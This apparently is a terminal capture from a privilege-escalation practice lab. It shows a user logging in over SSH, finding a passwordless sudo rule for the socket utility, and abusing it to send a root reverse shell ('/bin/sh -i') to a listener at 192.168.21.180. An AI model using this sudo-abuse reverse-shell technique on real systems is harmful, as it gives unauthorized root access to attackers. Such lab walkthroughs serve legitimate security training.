 Sessions
┌──(root㉿ kali)-[~]
└─# ssh user24@192.168.21.146
user24@192.168.21.146's password:
Linux hacksudoLPE 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user24@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user24 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user24 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/socket
user24@hacksudoLPE:~$ socket -qvp '/bin/sh -i' 192.168.21.180 666
inet: connected to 192.168.21.180 port 666
^Cconnection closed by peer
user24@hacksudoLPE:~$ sudo socket -qvp '/bin/sh -i' 192.168.21.180 666
inet: connected to 192.168.21.180 port 666